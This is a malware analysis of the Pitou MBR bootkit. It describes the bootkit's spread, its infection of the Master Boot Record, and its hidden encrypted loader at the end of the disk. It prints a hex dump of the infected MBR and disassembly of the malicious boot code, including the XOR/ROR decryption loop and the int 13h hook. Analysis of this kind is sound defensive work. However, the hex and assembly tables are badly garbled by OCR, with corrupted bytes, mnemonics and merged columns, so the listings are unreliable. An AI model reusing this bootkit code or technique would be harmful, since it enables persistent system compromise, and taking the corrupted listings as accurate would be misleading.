The Bootkits have reached the peak of popularity from 2010 to 2012 with Sinowal, TDL4, TDSS (Olmasco), Cidox (Rovnix) and GAPZ. These Bootkits was diseappear after 2012 and seemed the end of era of Bootkit. In the 2014 Pitou was detected as a new Bootkit, but it seem that not have had a big diffusion in the wild. In the last months of 2017 Pitou is back!

Pitou spreads in various way:

- drive-by-download from compromised websites
- from others malware

Pitou can infect all operating system of Windows: from XP to Windows 10 (32/64 bit)

Pitou maybe considered as the last Bootkit that infects the partitions type MBR (it cannot infect UEFI). Pitous is known with name "Backboot".

The sample analyzed:

**Name**: 63.TMP.EXE **Size**: 673.792 byte **MD5**: B6BA98AB70571172DA9731D2C183E3CC **Found**: 20 September 2017 **Compilation Time Date Stamp**: 19 September 2017 20:55:31 **First submission on VT**: 2017-09-23 04:58:27

# <span id="page-1-0"></span>**Bootkit installation**

When the dropper is executed, the malware infects the Master Boot Record of disk in the following way:

**Pitou** uses the "standard" technique of infection of the MBR. It overwrites the last 1 MB with the loader of **Pitou** and the Driver in the unpartitioned space.

In the first 17 sectors of the last 1 MB there is the code of loader of **Pitou** and in the following sectors there is the Driver (kernel payload) in encrypted form

Here we can see the dump of MBR infected:

.

|                |                |                |                      | 00 01 02 03 04 05 06 07 |                |                |                |                |                | 08 09 0A OB |                |                |          |                   |                |                 | OC OD OE OF 0123456789ABCDEF          |
|----------------|----------------|----------------|----------------------|-------------------------|----------------|----------------|----------------|----------------|----------------|-------------|----------------|----------------|----------|-------------------|----------------|-----------------|---------------------------------------|
| nnnn :I        | E9 08          |                | 00                   | 00                      | 00             | 00             | nn             | nn             | n۵             | nn          | nn             | 87             | D2       | FA.               | 31 DB          |                 | .1.<br>.                              |
| n n 1 n:       | 8E             | D <sub>3</sub> | 36                   | 89                      | 26             | FE             | 7B             | BC             | FE             | 7B          | FB             | 1E             | 06       | 66                | 60             | 8E              | $1.6.8.$ $\{ \}$ $. .$ $\Gamma$ .     |
| 0020:          | DB             | C6             | 06                   | C <sub>1</sub>          | 7D             | ۵O             | C6             | 06             | C <sub>0</sub> | 7D          | 10             | 66             | C7       | 06                | C8             | <b>7D</b>       |                                       |
| 0030:          | B <sub>0</sub> | 65             | 70                   | 74                      | C7             | 06             | C <sub>6</sub> | 7D             | 00             | 05          | C <sub>2</sub> | 06             | C4       | 7D                | 00             | 00              | $ept$                                 |
| 0040:          | C7             | 06             | C <sub>2</sub>       | 7D                      | 11             | ۵O             | 66             | C <sub>2</sub> | 06             | CC          | 7D             | -00            | ۵O       | 00                | 00             | 66              | . } $f$ } $f$                         |
| 0050:          | 81             | 3E             | C <sub>8</sub>       | 7D                      | E1             | BE.            | AD             | DE.            | 75             | n8          | 66             | A1             | nз       | 7 <sup>c</sup>    | 66             | A3              | $. \rangle. \}$ $u.f. .  f.$          |
| 0060:          | C8             | 7D             | 66                   | 81                      | 3E             | cc             | 7 <sub>D</sub> | E <sub>2</sub> | BE             | AD          | DE             | 75             | ΩC       | 88                | 16             | -99             | $.$ }f.>.}u                           |
| nnzn:          | 7C             | 66             | A1                   | 07                      | 70             | 66             | A3             | cc             | 7D             | 66          | FF             | 36             | C8       | 7D                | 66             | FF              | $  f. .   f. . \}f.6. \}f.$           |
| 0080:          | 36             | <b>CC</b>      | 7D                   | 8A                      | 16             | 99             | <b>7C</b>      | BE             | C0             | 7D          | B <sub>4</sub> | 42             | CD       | 13                | 66             | 60              | $6.$ } $\vert \rangle$ .Bf            |
| nn9n:          | 1E             | B <sub>8</sub> | 00                   | 05                      | 8E             | D <sub>8</sub> | E9             | 01             | 00             | 80          | 66             | 31             | F6       | 66                | B <sub>8</sub> | 4B              | . £1. £.K                             |
| 00A0:          | 54             | 4B             | 54                   | 66                      | 3D             | E0             | BE             | AD             | DE             | 75          | 03             | 66             | 31       | CO.               | 66             | 67              | $TKTF =  u.f1.fg$                     |
| 00B0:          | 8B             | 1E             | 66                   | 31                      | C <sub>3</sub> | 66             | 67             | 89             | 1E             | 66          | D1             | C8             | 66       | 81                | C6             | 04              | $\ldots$ f1.fgff                      |
| 00C0:          | 00             | 00             | 00                   | 66                      | 81             | FE             | nn             | 22             | 00             | 00          | 75             | E <sub>2</sub> | 1F       | 66                | 61             | EA              | f"ufa.                                |
| 00D0:          | ۵O             | 00             | 00                   | 05                      | DF             | E6             | 60             | E8             | <b>7C</b>      | 00          | B0             | FF             | E6       | 64                | E8             | 75              | . <sup>.</sup> d . u                  |
| $n$ n $n$ n:   | nn             | FB             | B <sub>8</sub>       | 00                      | <b>BB</b>      | CD             | 1A             | 66             | 23             | CO.         | 75             | 3B             | 66       | 81                | FB             | 54              | $\ldots \ldots$ . f#.u; fT            |
| 00F0:          | 43             | 50             | 41                   | 75                      | 32             | 81             | F9             | 02             | 01             | 72          | 2C             | 66             | 68       | 07                | <b>BB</b>      | 00              | CPAu2r,fh                             |
| 0100:          | 00             | 66             | 68                   | 00                      | 02             | 00             | 00             | 66             | 68             | 08          | 00             | 00             | nn       | 66                | 53             | 66              | .fhfhfSF                              |
| 0110:          | 53             | 66             | 55                   | 66                      | 68             | ۵O             | 00             | 00             | ۵O             | 66          | 68             | 00             | 7C       | 00                | 00             | 66              | SfUfhfh.                              |
| 0120:          | 61             | 68             | 00                   | nn                      | n7             | CD             | 1A             | 5A             | 32             | F6          | <b>FA</b>      | <b>nn</b>      | 7C       | nn                | 00             | CD              | ahZ2                                  |
| 0130:          | 18             | A0             | B7                   | 07                      | EB             | 08             | A <sub>0</sub> | <b>B6</b>      | 07             | EB          | 03             | A0             | B5       | 07                | 32             | E <sub>4</sub>  | . 2 .                                 |
| 0140:          | 05             | 00             | 07                   | 8B                      | Fn             | AC.            | 3C             | 00             | 74             | 09          | <b>BB</b>      | 07             | nn       | <b>B4</b>         | DE.            | CD              | . < . t                               |
| 0150:          | 10             | EB             | F <sub>2</sub>       | F4                      | EB             | FD             | 2B             | C <sub>9</sub> | E4             | 64          | EB             | 00             | 24       | 02                | EO             | F <sub>8</sub>  | . + d S                               |
| 0160:          | 24             | 02             | C <sub>3</sub><br>6F | 49                      | 6E             | 76<br>74       | 61             | 6C             | 69             | 64          | 20<br>nn       | 70             | 61<br>72 | 72                | 74             | 69              | SInvalid parti                        |
| 0170:          | 74<br>20       | 69             | 6F                   | 6E                      | 20<br>64       |                | 61<br>6E       | 62<br>67       | 6C             | 65<br>6F    |                | 45<br>65       | 72       | 72                | 6F<br>74       | 72              | tion table. Error                     |
| 0180:<br>0190: | 6E             | 6C<br>67       | 20                   | 61<br>73                | 79             | 69<br>73       | 74             | 65             | 20<br>6D       | 00          | 70<br>4D       | 69             | 73       | 61<br>73          | 69             | 69<br>6E        | loading operati                       |
| 01A0:          | 67             | 20             | 6F                   | 70                      | 65             | 72             | 61             | 74             | 69             | 6E          | 67             | 20             | 73       | 79                | 73             | 74              | ng system.Missin                      |
| 01B0:          | 65             | 6D             | 00                   | 00                      | 00             | 63             | <b>7B</b>      | 9Α             | 31             | 5E          | 88             | 09             | 00       | 00 <sup>180</sup> |                | $\overline{01}$ | g operating syst<br>$emcf.1^{\wedge}$ |
| 01C0:          | l0 1           | 00             | 07                   | FE                      | FF             | FF             | 3F             | ٥o             | ۵O             | 00          | F <sub>3</sub> | 6 <b>B</b>     | 4F       | 12 00             |                | 00              | . ? k0                                |
| $n$ 1D $n$ :   | lC 1           | FF             | ΟF                   | FE.                     | FF             | FF             | 32             | 6C             | 4F             | 12          | CE.            | AE             | 20       | 62                | 100            | 00              | $\ldots \ldots 210 \ldots b \ldots$   |
| 01E0:          | 00             | 00             | 00                   | 00                      | 00             | 00             | 00             | 00             | 00             | 00          | 00             | 00             | 00       | 00                | 00             | 00              | .                                     |
| 01F0:          | 00             | 00             | 00                   | 00                      | 00             | 00             | nn             | ۵O             | ۵O             | ۵O          | nn             | nn             | nn       | 00                | 55             | AA              | .                                     |
|                |                |                |                      |                         |                |                |                |                |                |             |                |                |          |                   |                |                 |                                       |The code of MBR infected by Pitou reads the 17 sectors at end of disk (in the unpartitioned space) in memory at address 500:0 as we can see here:

| seq000:7C00<br>seq000:7C00 E9 08 00       |  |  |  |  |            |               | imp.            | assume es:nothing, ss:nothing, ds:<br>loc 7C0B |            |  |
|-------------------------------------------|--|--|--|--|------------|---------------|-----------------|------------------------------------------------|------------|--|
| seg000:7C00                               |  |  |  |  |            | ------------- |                 | -----------------------------                  |            |  |
| seq000:7C03 00 00 00 00                   |  |  |  |  | dword 7C03 |               | dd 0            |                                                | ; DATA XRE |  |
| seg000:7007 00 00 00 00                   |  |  |  |  |            | dword_7C07    | dd <sub>0</sub> |                                                | ; DATA XRE |  |
| seg000:7C0B                               |  |  |  |  |            |               |                 |                                                |            |  |
| seq000:7C0B                               |  |  |  |  |            |               |                 |                                                |            |  |
| seq000:7C0B                               |  |  |  |  | loc 7C0B:  |               |                 |                                                | ; CODE XRE |  |
| seq000:7C0B 87 D2                         |  |  |  |  |            |               | xchq            | dx, dx                                         |            |  |
| seg000:7C0D FA<br>seg000:7C0E 31 DB       |  |  |  |  |            |               | cli<br>xor      |                                                |            |  |
| seq000:7C10 8E D3                         |  |  |  |  |            |               | mov             | bx, bx<br>ss, bx                               |            |  |
| seq000:7C12 36 89 26 FE 7B                |  |  |  |  |            |               | mov             | ss:7BFEh, sp                                   |            |  |
| seq000:7C17 BC FE 7B                      |  |  |  |  |            |               | mov             | sp, 7BFEh                                      |            |  |
| seg000:7C1A FB                            |  |  |  |  |            |               | sti             |                                                |            |  |
| seg000:7C1B 1E                            |  |  |  |  |            |               | push            | ds                                             |            |  |
| seg000:7C1C 06                            |  |  |  |  |            |               | push            | es                                             |            |  |
| seq000:7C1D 66 60                         |  |  |  |  |            |               | pushad          |                                                |            |  |
| seg000:7C1F 8E DB                         |  |  |  |  |            |               | mov             | ds, bx                                         |            |  |
| seg000:7C21 C6 06 C1 7D 00                |  |  |  |  |            |               | mov             | ds:bute 7DC1, 0                                |            |  |
| seq000:7C26 C6 06 C0 7D 10                |  |  |  |  |            |               | mov             | ds:bute 7DC0, 10h                              |            |  |
| seq000:7C2B 66 C7 06 C8 7D B0 65 70 74    |  |  |  |  |            |               | mov             | ds:dword 7DC8, 747065B0h                       |            |  |
| seq000:7C34 C7 06 C6 7D 00 05             |  |  |  |  |            |               | mou             | ds:word 7DC6, 500h                             |            |  |
| seq000:7C3A C7 06 C4 7D 00 00             |  |  |  |  |            |               | mov             | ds:word 7DC4, 0                                |            |  |
| seq000:7C40 C7 06 C2 7D 11 00             |  |  |  |  |            |               | mov             | ds:word 7DC2, 11h                              |            |  |
| seg000:7046 66 07 06 00 7D 00 00 00 00    |  |  |  |  |            |               | mov             | ds:dword 7DCC, 0                               |            |  |
| seq000:7C4F 66 81 3E C8 7D E1 BE AD DE    |  |  |  |  |            |               | cmp             | ds:dword 7DC8, 0DEADBEE1h                      |            |  |
| seq000:7C58 75 08                         |  |  |  |  |            |               | jnz             | short loc 7C62                                 |            |  |
| seq000:7C5A 66 A1 03 7C                   |  |  |  |  |            |               | mov             | eax, ds:dword 7C03                             |            |  |
| seq000:7C5E 66 A3 C8 7D                   |  |  |  |  |            |               | mov             | ds:dword 7DC8, eax                             |            |  |
| seg000:7C62                               |  |  |  |  |            |               |                 |                                                |            |  |
| seq000:7C62                               |  |  |  |  | loc 7062:  |               |                 |                                                | ; CODE XRE |  |
| seg000:7C62 66 81 3E CC 7D E2 BE AD DE    |  |  |  |  |            |               | <b>CMP</b>      | ds:dword 7DCC, 0DEADBEE2h                      |            |  |
| seq000:7C6B 75 0C                         |  |  |  |  |            |               | jnz             | short loc 7C79                                 |            |  |
| seq000:7C6D 88 16 99 7C                   |  |  |  |  |            |               | mov             | ds:byte 7C99, dl                               |            |  |
| seg000:7C71 66 A1 07 7C                   |  |  |  |  |            |               | mov             | eax, ds:dword 7C07                             |            |  |
| seq000:7C75 66 A3 CC 7D                   |  |  |  |  |            |               | mou             | ds:dword 7DCC, eax                             |            |  |
| seq000:7C79                               |  |  |  |  |            |               |                 |                                                |            |  |
| seq000:7C79<br>seg000:7C79 66 FF 36 C8 7D |  |  |  |  | loc 7079:  |               |                 |                                                | ; CODE XRE |  |
| seq000:7C7E 66 FF 36 CC 7D                |  |  |  |  |            |               | push            | large [ds:dword 7DC8]<br>large [ds:dword 7DCC] |            |  |
| seq000:7C83 8A 16 99 7C                   |  |  |  |  |            |               | push<br>mov     | dl, ds:bute 7C99                               |            |  |
| seq000:7C87 BE C0 7D                      |  |  |  |  |            |               | mov             | si, 7DC0h                                      |            |  |
| seq000:7C8A B4 42                         |  |  |  |  |            |               | mou             | ah, 42h                                        |            |  |
| seq000:7C8C CD 13                         |  |  |  |  |            |               | int             | 13h.                                           | ; DISK - 1 |  |
| seq000:7C8E 66 60                         |  |  |  |  |            |               | pushad          |                                                |            |  |
| seg000:7C90 1E                            |  |  |  |  |            |               | push            | ds                                             |            |  |
| seq000:7C91 B8 00 05                      |  |  |  |  |            |               | mov             | ax, 500h                                       |            |  |
| seq000:7C94 8E D8                         |  |  |  |  |            |               | mov             | ds, ax                                         |            |  |
| seq000:7C96                               |  |  |  |  |            |               |                 | assume ds:nothinq                              |            |  |
| seq000:7C96 E9 01 00                      |  |  |  |  |            |               | imp             | <b>loc 7C9A</b>                                |            |  |

The 17 sectors are encrypted, so Pitou decrypts it with this easy algorithm (xor and ror):| sea000:7C9A                      |  |  |  | loc 7C9A: |            |                             |
|----------------------------------|--|--|--|-----------|------------|-----------------------------|
| seq000:7C9A 66 31 F6             |  |  |  |           | xor        | esi, esi                    |
| seq000:709D 66 B8 4B 54 4B 54    |  |  |  |           | mov        | eax, 544B544Bh              |
| seq000:7CA3 66 3D E0 BE AD DE    |  |  |  |           | <b>CMD</b> | eax, ODEADBEEOh             |
| seg000:7CA9 75 03                |  |  |  |           | jnz        | short loc 7CAE              |
| seq000:7CAB 66 31 C0             |  |  |  |           | xor        | eax, eax                    |
| seq000:7CAE                      |  |  |  |           |            |                             |
| seg000:7CAE                      |  |  |  | loc 7CAE: |            |                             |
| seq000:7CAE                      |  |  |  |           |            |                             |
| seq000:7CAE 66 67 8B 1E          |  |  |  |           | mov        | ebx, [esi]                  |
| seq000:7CB2 66 31 C3             |  |  |  |           | xor        | ebx, eax                    |
| seq000:7CB5 66 67 89 1E          |  |  |  |           | mov        | [esi], ebx                  |
| seq000:7CB9 66 D1 C8             |  |  |  |           | ror        | eax, 1                      |
| seq000:7CBC 66 81 C6 04 00 00 00 |  |  |  |           | add        | esi, 4                      |
| seq000:7CC3 66 81 FE 00 22 00 00 |  |  |  |           | <b>CMD</b> | esi, 2200h                  |
| seg000:7CCA 75 E2                |  |  |  |           | jnz i      | short loc 7CAE              |
| seg000:7CCC 1F                   |  |  |  |           | pop        | ds                          |
| seq000:7CCD                      |  |  |  |           | assume     | ds:nothing                  |
| seg000:7CCD 66 61                |  |  |  |           | popad      |                             |
| seq000:7CCF EA 00 00 00 05       |  |  |  |           | imp        | far ptr <mark>500h:0</mark> |
|                                  |  |  |  |           |            |                             |

The next step is hook the int 13h at address 500:9Bh:

```
ax, 500h<br>es, ax
seg000:0000 B8 00 05
                                mov
seg000:0003 8E C0
                                mov
                                assume es:nothing
seg000:0005
seg000:0005 FA
                                c1iseg000:0006 66 A1 4C 00
                                mou
                                         eax, dword ptr ds:loc_4A+2
seg000:000A A1 4C 00
                                mou
                                         ax, word ptr ds:loc_4A+2
                                         e<sub>5</sub>:17Bh, axmov
seg000:000D 26 A3 7B 01
seg000:0011 A1 4E 00
                                mov
                                         ax, word ptr ds:loc_4A+4
                                         es:17Dh, ax
seg000:0014 26 A3 7D 01
                                mou
seg000:0018 C7 06 4C 00 9B 00 mov
                                         word ptr ds:loc_4A+2, 9Bh
                                mov
                                         word ptr ds:loc 4A+4, es
seq000:001E 8C 06 4E 00
                                sti
seg000:0022 FB
```
After that Pitou has hooked the int 13h, it decrypts the original MBR at address 0:7C00h and executes it.

| seg000:002B 8E C0<br>seq000:002D<br>seg000:002D BE 00 20<br>seq000:0030 BF 00 7C<br>seq000:0033 B9 00 02<br>seg000:0036 F3 A4<br>seg000:0038 B8 C0 07<br>seq000:003B 8E D8<br>seq000:003D<br>seg000:003D<br>seg000:003D 3E 66 A1 00 00<br>seq000:0042 66 3D 33 C0 8E D0<br>seq000:0048 74 29<br>seg000:004A | es, ax<br>nov<br>es:nothing<br>assume<br>si, 2000h<br>nov<br>di, 7000h<br>nov<br>cx, 200h<br>nov<br>rep novsb<br>ax, 700h<br>nov<br>ds, ax<br>nnu<br>ds:nothing<br>assume<br>db<br>3Eh<br>eax, ds:0<br>nov<br>eax, 0D08EC033h<br>cmp<br>short loc 73<br>jz | seg000:0073 B8 00 20<br>seg000:0076 8E D8<br>seg000:0078<br>seg000:0078<br>seq000:0078 3E C6 06 00 00 00<br>seq000:007E B8 00 05<br>seg000:0081 8E D8<br>sea000:0083<br>seg000:0083 66 58<br>seg000:0085 66 A3 37 13<br>seg000:0089 66 58 | ax, 2000h<br>nov<br>ds, ax<br><b>MOV</b><br>ds:nothing<br>assume<br>3Eh<br>db<br>bute ptr ds:0, 0<br><b>MOV</b><br>ax, 500h<br>mov<br>ds, ax<br><b>NOV</b><br>ds:nothing<br>assume<br>eax<br>pop<br>ds:1337h, eax<br><b>MOV</b><br>eax<br>pop |
